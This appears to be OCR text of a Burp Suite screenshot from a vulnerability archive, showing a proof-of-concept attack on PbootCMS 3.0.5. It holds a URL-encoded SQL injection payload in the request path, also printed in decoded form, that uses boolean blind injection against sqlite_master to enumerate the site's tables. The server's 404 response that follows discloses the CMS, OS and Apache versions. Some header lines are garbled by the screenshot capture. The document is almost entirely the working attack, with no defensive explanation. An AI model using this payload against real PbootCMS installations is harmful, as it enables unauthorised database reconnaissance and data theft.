 Pretty Raw \n Actions
GET /?
domain/13%27)%0aand%0a(SELECT%0acount(tbl_name)%0aFROM%0asqlite_master%0aWHERE%0atype%3d%27table%2
7%0aand%0atbl_name%0aNOT%0alike%0a%27sqlite_%%27)%3C30-- HTTP/1.1
Host: 127.0.0.1:82
User-Agent: Mozilla/5.0 (Windo rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/ l;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8 5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: USER_NAME_COOKIE=wangy 4=d355bd98; PHPSESSID=
a0ot4qo59hebgtav566165dpgb; lg ai92ikhgd9kogj543g9
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
domain/13')
and
(SELECT
count(tbl_name)
FROM
sqlite_master
WHERE
type='table'
and
tbl_name
NOT
like
'sqlite_%')<30--
Press 'F2' for focus
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Date: Fri, 20 Aug 2021 08:14:29 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-UA-Compatible: IE=edge,chrome=1
5 X-Powered-By: PbootCMS
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 880
9
10 <!doctype html>
11 <html>
12 <head>
13 <meta charset="utf-8">
14 <title>错误信息</title>
15 <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0,
maximum-scale=1.0, user-scalable=0" />
16 <meta name="apple-mobile-web-app-capable" content="yes" />
17 </head>
18 <body>
19
20
21 <div style="margin-left:10%;margin-top:5%;">
22 <div style="margin-bottom:20px;"><img src="/core/template/face02.png" height="120"></div>
23 <div style="font-size:20px;margin-bottom:20px;">您访问的内容不存在，请核对后重试！ <span id="
time" style="font-size:18px;"></span></div>
24 <div><span style="font-size:12px;border-top:1px solid #ccc;color:#ccc;padding-top:2px;">
25 程序版本：3.0.5，
26 操作系统：WINNT，
27 WEB应用：Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
28 </span></div>
29 </div>
30
31
PeiQi文库